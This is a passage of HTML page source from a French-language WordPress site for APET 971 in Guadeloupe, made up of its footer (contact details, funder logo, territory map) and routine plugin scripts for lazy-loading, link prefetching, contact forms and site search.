				<div class="elementor-widget-container">
					<div  id="trx_sc_socials_40873981" 
		class="sc_socials sc_socials_default sc_align_none"><div class="socials_wrap"><a target="_blank" href="https://twitter.com/ancora_themes" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter"><span class="icon-twitter"></span></span></a><a target="_blank" href="https://www.facebook.com/AncoraThemes/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://www.youtube.com/channel/UCdIjRh7-lPVHqTTKpaf8PLA" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube-video"><span class="icon-youtube-video"></span></span></a></div><!-- /.socials_wrap --></div><!-- /.sc_socials -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2c92460 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c92460" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6acfe8d sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left" data-id="6acfe8d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-adbe009 sc_fly_static elementor-widget elementor-widget-heading" data-id="adbe009" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">A propos</h2>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-30ef2ed sc_fly_static elementor-widget elementor-widget-image" data-id="30ef2ed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="270" height="144" src="https://apet971.fr/wp-content/uploads/2019/03/logo-apet-footer.jpg" class="attachment-large size-large wp-image-6513" alt="apet 971" />															</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-fb6cfb2 sc_fly_static elementor-widget elementor-widget-image" data-id="fb6cfb2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="300" src="https://apet971.fr/wp-content/uploads/2024/02/PRETPG-5-300x300.png" class="attachment-medium size-medium wp-image-8088" alt="" srcset="https://apet971.fr/wp-content/uploads/2024/02/PRETPG-5-300x300.png 300w, https://apet971.fr/wp-content/uploads/2024/02/PRETPG-5-150x150.png 150w, https://apet971.fr/wp-content/uploads/2024/02/PRETPG-5-370x370.png 370w, https://apet971.fr/wp-content/uploads/2024/02/PRETPG-5-90x90.png 90w, https://apet971.fr/wp-content/uploads/2024/02/PRETPG-5.png 500w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-57f13e2 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left" data-id="57f13e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-0316447 sc_fly_static elementor-widget elementor-widget-heading" data-id="0316447" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CONTACTS</h2>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-ff0a82b sc_fly_static elementor-widget elementor-widget-text-editor" data-id="ff0a82b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>58 Résidence La Belle Cour&nbsp;&nbsp;</p>
<p>Rue Florette MORAND&nbsp;</p>
<p>97122 Baie Mahault</p>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-a096841 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="a096841" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:0976030445">0976  03 04 45</a></span></p><p>0690  40 44 24</p>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-7edfc00 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="7edfc00" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">contact<a style="color: #ffffff;" href="mailto:apet971.contact@gmail.com"><u>@</u></a>apet971.fr</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-24cf483 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left" data-id="24cf483" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-c21fbc3 sc_fly_static elementor-widget elementor-widget-heading" data-id="c21fbc3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">notre territoire d'intervention
</h2>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-196db92 sc_fly_static elementor-widget elementor-widget-image" data-id="196db92" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="254" height="199" src="https://apet971.fr/wp-content/uploads/2019/03/Carte-de-la-Guadeloupe.jpg" class="attachment-large size-large wp-image-4111" alt="Carte de la Guadeloupe" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-23ccf4a sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left" data-id="23ccf4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-fe8a967 sc_fly_static elementor-widget elementor-widget-heading" data-id="fe8a967" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">dispositif financé par</h2>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-626c06f sc_fly_static elementor-widget elementor-widget-image" data-id="626c06f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1024" height="371" src="https://apet971.fr/wp-content/uploads/2019/03/Logo-ARS-republique_16640-1024x371.jpg" class="attachment-large size-large wp-image-4109" alt="" srcset="https://apet971.fr/wp-content/uploads/2019/03/Logo-ARS-republique_16640-1024x371.jpg 1024w, https://apet971.fr/wp-content/uploads/2019/03/Logo-ARS-republique_16640-300x109.jpg 300w, https://apet971.fr/wp-content/uploads/2019/03/Logo-ARS-republique_16640-768x278.jpg 768w, https://apet971.fr/wp-content/uploads/2019/03/Logo-ARS-republique_16640-1536x556.jpg 1536w, https://apet971.fr/wp-content/uploads/2019/03/Logo-ARS-republique_16640-370x134.jpg 370w, https://apet971.fr/wp-content/uploads/2019/03/Logo-ARS-republique_16640-770x279.jpg 770w, https://apet971.fr/wp-content/uploads/2019/03/Logo-ARS-republique_16640-1170x423.jpg 1170w, https://apet971.fr/wp-content/uploads/2019/03/Logo-ARS-republique_16640-600x217.jpg 600w, https://apet971.fr/wp-content/uploads/2019/03/Logo-ARS-republique_16640.jpg 1959w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-0b355f7 sc_fly_static elementor-widget elementor-widget-heading" data-id="0b355f7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">linkedin</h2>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-dbf9f3a sc_fly_static elementor-widget elementor-widget-image" data-id="dbf9f3a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://linkedin.com/in/apet-guadeloupe-0a16a8254">
							<img src="https://apet971.fr/wp-content/uploads/elementor/thumbs/linkedin_logo_icon_170234-prgrv4z48doc9wvjeyy60bicsomembu0haxjsq49t8.png" title="linkedin_logo_icon_170234" alt="linkedin_logo_icon_170234" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fb5cb0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb5cb0b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d6b1f7 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left" data-id="6d6b1f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-ad16ed5 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="ad16ed5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">© Tous les droits sont réservés <span style="color: #ffffff;">&#8211; <a style="color: #ffffff;" href="https://jbgmedia.fr/">Agence de communication digital en Guadeloupe</a></span></p> 								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	
		<script type="rocketlazyloadscript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/impacto-patronus-child/*","/wp-content/themes/impacto-patronus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
                <svg style="position:absolute" height="0" width="0">
                    <filter id="aspblur">
                        <feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
                    </filter>
                </svg>
                <svg style="position:absolute" height="0" width="0">
                    <filter id="no_aspblur"></filter>
                </svg>
            </div>
        			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			


<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://apet971.fr/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.12" id="awsm-ead-pdf-object-js" defer></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
//# sourceURL=awsm-ead-public-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://apet971.fr/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.12" id="awsm-ead-public-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://apet971.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://apet971.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://apet971.fr/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1713199012" id="swv-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/apet971.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://apet971.fr/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1713199012" id="contact-form-7-js" defer></script>
<script type="text/javascript" id="page-scroll-to-id-plugin-script-js-extra">
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion], a.screen-reader-text.skip-link","scrollSpeed":800,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":"100","dummyOffset":"true","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
//# sourceURL=page-scroll-to-id-plugin-script-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://apet971.fr/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9" id="page-scroll-to-id-plugin-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://apet971.fr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://apet971.fr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.21" defer async id="revmin-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://apet971.fr/wp-content/plugins/trx_addons/js/swiper/swiper.min.js" id="jquery-swiper-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://apet971.fr/wp-content/cache/min/1/wp-content/plugins/trx_addons/js/elastistack/modernizr.custom.js?ver=1713199012" id="modernizr-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://apet971.fr/wp-content/plugins/trx_addons/js/elastistack/draggabilly.pkgd.min.js" id="draggabilly-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://apet971.fr/wp-content/cache/min/1/wp-content/plugins/trx_addons/js/elastistack/elastistack.js?ver=1713199012" id="elastistack-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://apet971.fr/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js" defer></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https://apet971.fr/wp-admin/admin-ajax.php","ajax_nonce":"ce1f936a3b","site_url":"https://apet971.fr","post_id":"7747","vc_edit_mode":"0","popup_engine":"magnific","scroll_progress":"hide","animate_inner_links":"0","disable_animation_on_mobile":"1","add_target_blank":"0","menu_collapse":"1","menu_collapse_icon":"icon-menu-collapse","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","ajax_views":"","menu_cache":[".menu_mobile_inner \u003E nav \u003E ul"],"login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!","shapes_url":"https://apet971.fr/wp-content/themes/impacto-patronus/trx_addons/css/shapes/","elementor_stretched_section_container":".page_wrap","pagebuilder_preview_mode":"","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address"};
//# sourceURL=trx_addons-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://apet971.fr/wp-content/cache/min/1/wp-content/plugins/trx_addons/js/__scripts.js?ver=1713199012" id="trx_addons-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/actualites/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://apet971.fr","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://apet971.fr/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://apet971.fr/wp-content/cache/min/1/wp-content/plugins/ajax-search-pro/js/min/external/simplebar.js?ver=1713199012" id="wd-asp-scroll-simple-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wd-asp-ajaxsearchpro-js-before">
/* <![CDATA[ */
if ( typeof window.ASP == 'undefined') { window.ASP = {}; window.ASP.wp_rocket_exception = "DOMContentLoaded"; window.ASP.ajaxurl = "https:\/\/apet971.fr\/wp-admin\/admin-ajax.php"; window.ASP.backend_ajaxurl = "https:\/\/apet971.fr\/wp-admin\/admin-ajax.php"; window.ASP.js_scope = "jQuery"; window.ASP.asp_url = "https:\/\/apet971.fr\/wp-content\/plugins\/ajax-search-pro\/"; window.ASP.upload_url = "https:\/\/apet971.fr\/wp-content\/uploads\/asp_upload\/"; window.ASP.css_basic_url = "https:\/\/apet971.fr\/wp-content\/uploads\/asp_upload\/style.basic-ho-is-po-no-da-co-au-ga-se-is.css"; window.ASP.detect_ajax = 0; window.ASP.media_query = "DNmJzU"; window.ASP.version = 5031; window.ASP.pageHTML = ""; window.ASP.additional_scripts = [{"handle":"wd-asp-scroll-simple","src":"https:\/\/apet971.fr\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/simplebar.js","prereq":false},{"handle":"wd-asp-ajaxsearchpro","src":"https:\/\/apet971.fr\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","src":"https:\/\/apet971.fr\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","src":"https:\/\/apet971.fr\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","src":"https:\/\/apet971.fr\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-ga","src":"https:\/\/apet971.fr\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-ga.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","src":"https:\/\/apet971.fr\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","src":"https:\/\/apet971.fr\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","src":"https:\/\/apet971.fr\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]},{"handle":"wd-asp-ajaxsearchpro-addon-elementor","src":"https:\/\/apet971.fr\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-elementor.js","prereq":["wd-asp-ajaxsearchpro-load"]}]; window.ASP.script_async_load = false; window.ASP.scrollbar = true; window.ASP.css_async = false; window.ASP.js_retain_popstate = 0; window.ASP.highlight = {"enabled":false,"data":[]}; window.ASP.debug = false; window.ASP.instances = {}; window.ASP.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asp_term}","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier 